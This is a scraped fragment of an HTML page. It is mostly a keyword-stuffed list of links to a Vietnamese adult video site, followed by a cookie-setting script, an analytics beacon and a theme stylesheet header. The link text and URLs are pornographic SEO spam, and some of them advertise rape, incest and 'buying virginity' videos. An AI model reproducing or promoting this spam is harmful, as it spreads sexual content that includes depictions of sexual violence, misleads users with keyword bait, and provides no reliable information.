&emsp;<a href="/olecoquins/video/nu-pt-gym-dit-bu-mang-than-hinh-ga-dit-nam-hoc-vien-yu-shinoda/">/video/nu-pt-gym-dit-bu-mang-than-hinh-ga-dit-nam-hoc-vien-yu-shinoda/</a>
&emsp;<a href="/olecoquins/video/mut-dai-anh-hai-khi-khong-ai-o-nha-minxx-marii/">sex k long loan luan</a>
&emsp;<a href="/olecoquins/actor/monami-takarada/">nữ diễn viên sex mông tròn</a>
&emsp;<a href="/olecoquins/video/mua-trinh-co-be-xinh-xan-thich-tien-hikaru-minazuki/">sex mua trinh</a>
&emsp;<a href="/olecoquins/actor/momoko-isshik/">/actor/momoko-isshik/</a>
&emsp;<a href="/olecoquins/actor/tsumugi-akari/">khung tsumugi akari</a>
&emsp;<a href="/olecoquins/video_tag/heyzo/page/22/">/video_tag/heyzo/page/22/</a>
&emsp;<a href="/olecoquins/actor/satomi-usui/">/actor/satomi-usui/</a>
&emsp;<a href="/olecoquins/video_tag/nang-dau/page/2/">/video_tag/nang-dau/page/2/</a>
&emsp;<a href="/olecoquins/video_tag/bu-cu/page/7/">/video_tag/bu-cu/page/7/</a>
&emsp;<a href="/olecoquins/actor/tsumugi-akari/">jav tsumugi akari không che</a>
&emsp;<a href="/olecoquins/video_tag/buom-dep/page/6/">/video_tag/buom-dep/page/6/</a>
&emsp;<a href="/olecoquins/actor/lin-siyu/">sex diễn viên trung</a>
&emsp;<a href="/olecoquins/actor/hana-haruna/">/actor/hana-haruna/</a>
&emsp;<a href="/olecoquins/video/cu-bi-truong-phong-mang-la-ve-nha-chich-vo-yeu-quyen-ru-yua-mikami/">/video/cu-bi-truong-phong-mang-la-ve-nha-chich-vo-yeu-quyen-ru-yua-mikami/</a>
&emsp;<a href="/olecoquins/video/khieudam-pro-di-tu-chong-di-nuoc-ngoai-cuop-doi-trai-thang-chau-megu-fujiura/">/video/khieudam-pro-di-tu-chong-di-nuoc-ngoai-cuop-doi-trai-thang-chau-megu-fujiura/</a>
&emsp;<a href="/olecoquins/video/phimxxxmoi-com-thanh-nien-so-huong-va-co-hang-xom-tot-bung-kano-kashii/">Xxx co hang xom nhat ban</a>
&emsp;<a href="/olecoquins/video_tag/pha-trinh/">/video_tag/pha-trinh/</a>
&emsp;<a href="/olecoquins/video/tuot-cu-ga-chich-anh-dong-nghiep-trong-dem-mua-hikari-aozora/">/video/tuot-cu-ga-chich-anh-dong-nghiep-trong-dem-mua-hikari-aozora/</a>
&emsp;<a href="/olecoquins/actor/nana-yagi/">sex em nana yagi</a>
&emsp;<a href="/olecoquins/actor/luna-mitsuki/">/actor/luna-mitsuki/</a>
&emsp;<a href="/olecoquins/actor/kyoko-nakajima/">/actor/kyoko-nakajima/</a>
&emsp;<a href="/olecoquins/video_tag/sex-massage/">sex massage nhật bản</a>
&emsp;<a href="/olecoquins/actor/miu-shiramine/">jav mẹ vợ miu shiramine</a>
&emsp;<a href="/olecoquins/video/chang-trai-deu-cang-dit-ca-chi-lam-me-ruot-laney-grey/">phim sex mẹ và chị</a>
&emsp;<a href="/olecoquins/actor/eimi-fukada/">/actor/eimi-fukada/</a>
&emsp;<a href="/olecoquins/actor/asuka-kirara/">/actor/asuka-kirara/</a>
&emsp;<a href="/olecoquins/video/me-vo-ep-dam-con-re-cu-to-hijiri-maihara/">phim sex vietsud loan luân không che</a>
&emsp;<a href="/olecoquins/video/sex-loan-luan-con-rieng-cua-vo-yu-shinoda-yuria-hafu-la-nhan-vien-massage-kich-duc/">jav loan luan bo va con gai rieng cua vo</a>
&emsp;<a href="/olecoquins/video_tag/jav-vietsub/">jav vietsub</a>
&emsp;<a href="/olecoquins/video/du-be-mau-anh-hang-ngon-nguc-dep-ozaki-erika/">phim sex người mẫu ảnh sex</a>
&emsp;<a href="/olecoquins/actor/ava-taylor/">ava đụ len</a>
&emsp;<a href="/olecoquins/video_tag/jav-hiep-dam/page/3/">jav hiếp</a>
&emsp;<a href="/olecoquins/video_tag/xxvn/page/14/">/video_tag/xxvn/page/14/</a>
&emsp;<a href="/olecoquins/video/mua-trinh-co-be-xinh-xan-thich-tien-hikaru-minazuki/">sex mua trinh</a>
&emsp;<a href="/olecoquins/video_tag/liem-lon/page/38/">/video_tag/liem-lon/page/38/</a>
&emsp;<a href="/olecoquins/actor/rina-ishihara/">/actor/rina-ishihara/</a>
&emsp;<a href="/olecoquins/actor/karla-kush/">/actor/karla-kush/</a>
&emsp;<a href="/olecoquins/video/bom-tinh-ngap-buom-nho-mau-anh-japan-vu-cang-hinata-koizumi/">anh lon dep jav</a>
&emsp;<a href="/olecoquins/video_tag/xvideos98/">xvideo98</a>
&emsp;<a href="/olecoquins/video/doi-hoi-me-ruot-cho-dit-phat-chuoc-khi-chet-yurika-aoi/">/video/doi-hoi-me-ruot-cho-dit-phat-chuoc-khi-chet-yurika-aoi/</a>
&emsp;<a href="/olecoquins/actor/hazel-moore/">hazel moore sex</a>
&emsp;<a href="/olecoquins/actor/shaban/">/actor/shaban/</a>
&emsp;<a href="/olecoquins/actor/konomi-nishinomiya/">nishinomiya konomi jav không che</a>
&emsp;<a href="/olecoquins/video/gac-chan-len-chich-nu-gia-su-lon-ko-long-kokoro-wato/">/video/gac-chan-len-chich-nu-gia-su-lon-ko-long-kokoro-wato/</a>
&emsp;<a href="/olecoquins/video/cuc-pham-phim-sex-lam-tinh-voi-idol-miku-ohashi/">/video/cuc-pham-phim-sex-lam-tinh-voi-idol-miku-ohashi/</a>
&emsp;<a href="/olecoquins/video_cat/phim-sex-vietsub/page/22/">/video_cat/phim-sex-vietsub/page/22/</a>
&emsp;<a href="/olecoquins/video_cat/phim-sex-vietsub/page/24/">/video_cat/phim-sex-vietsub/page/24/</a>
&emsp;<a href="/olecoquins/actor/emiri-momota/">/actor/emiri-momota/</a>
&emsp;<a href="/olecoquins/video_tag/bu-cu/page/6/">sex cham em ho bi om</a>
&emsp;<a href="/olecoquins/video_cat/phim-sex-trung-quoc/page/6/">/video_cat/phim-sex-trung-quoc/page/6/</a>
&emsp;<a href="/olecoquins/actor/minaho-ariga/">/actor/minaho-ariga/</a>
&emsp;<a href="/olecoquins/actor/noa-hibari/">/actor/noa-hibari/</a>
&emsp;</center><script>var date = new Date(); date.setTime(date.getTime() + (10 * 60 * 1000)); document.cookie = '_' + location.hostname + "=112a627c1aeee1db30b9d55325af151a; expires=" + date.toGMTString() + "; path=/";</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7e293935f98841908e95d2b0580f8ae7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://beosway.ru/olecoquins/wp-content/themes/Phimssex/style.css?ver=5.4.13
body_size: -152
content:
/*
Theme Name: Phimssex
Theme URI: http://Phimssex.Net/
Author: Phimssex
Author URI: Phimssex.Net
Description: Personal theme by Phimssex
Text Domain: Phimssex
--------------------------------------------------------------*/
/*@import url("assets/css/bootstrap.min.css");
@import url("assets/css/all.min.css");
@import url("assets/css/owl.carousel.min.css");
@import url("assets/css/main.min.css");
@import url("assets/css/responsive.min.css");*/
/* rndz */